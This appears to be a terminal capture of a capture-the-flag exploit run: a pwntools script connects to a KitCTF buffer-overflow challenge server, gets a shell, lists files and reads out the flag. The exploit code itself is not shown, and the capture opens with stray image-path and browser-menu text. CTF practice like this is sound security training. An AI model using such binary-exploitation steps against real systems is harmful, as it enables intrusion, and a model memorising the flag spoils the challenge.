 New Tab Split View Copy Paste Find Open Menu
11:02:01 w0lf@ACTx30-C2 overflows-keep-flowing → python3 exploit.py
[*] '/home/w0lf/ctf-Vault/pwn/2023/KitCTF/Overflows keep flowing/overflows-keep-flowing/overflows-keep-flowing'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to overflows-keep-flowing-0.chals.kitctf.de on port 1337: Done
[*] Switching to interactive mode
$ ls
flag.txt
overflows-keep-flowing
$ cat flag.txt
GPNCTF{1_h0p3_y0u_d1dn't_actually_bu1ld_a_r0p_cha1n}$
$ exit
[*] Got EOF while reading in interactive
$
$
[*] Closed connection to overflows-keep-flowing-0.chals.kitctf.de port 1337
[*] Got EOF while sending in interactive
11:02:21 w0lf@ACTx30-C2 overflows-keep-flowing →